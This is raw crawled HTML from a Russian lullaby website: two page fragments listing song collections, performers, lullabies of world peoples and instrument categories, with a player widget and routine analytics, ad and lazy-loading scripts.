								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3001904 bytes
page generation time: 0.33311986923218 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139945
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
												<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
												Из мультфильмов
												<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
												Современные колыбельные
												<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
												Для мальчика, для сына
												<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
												Из фильмов
												<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
												Старые колыбельные
												<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
												Женский голос
												<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
												Мужской голос
												<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
												Советские колыбельные
												<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
												Колыбельные природы
												<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
												Классическая музыка
												<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
												Колыбельные про животных
												<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
												Православные колыбельные
												<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
												Только голос
												<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
												Только музыка
												<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
												Колыбельная медведицы
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
												Спи, моя радость, усни
												<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
												Баю-баюшки-баю
												<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
												Казачья колыбельная
												<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
												Summertime - Колыбельная Клары из оперы "Порги и Бесс"
												<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
												Колыбельная люли-люли
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
												Колыбельная Анны Герман (Спи, мой воробушек)
												<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
												Спят усталые игрушки
												<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
												Колыбельные сказки
												<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
												Колыбельные мультики
